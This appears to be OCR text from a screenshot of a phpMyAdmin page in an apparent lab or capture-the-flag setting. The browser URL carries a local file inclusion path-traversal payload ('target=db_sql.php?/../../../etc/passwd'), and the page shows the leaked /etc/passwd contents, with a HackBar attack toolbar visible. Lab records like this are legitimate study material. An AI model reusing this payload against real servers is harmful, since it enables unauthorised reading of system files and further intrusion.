 不安全
124.70.71.251:40786/index.php?target=db_sql.php%3F%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/u
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin p
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin g
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
您正在使用mysql扩展，不推荐使用mysql扩展。请考虑使用mysqli扩展代替。 详情请查看我们的文档。
控制台
欢迎 元素 控制台 源代码 CSS 概述 网络 性能 内存 应用程序 安全性 Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://124.70.71.251:40786/index.php?target=db_sql.php?/../../../../../../etc/passwd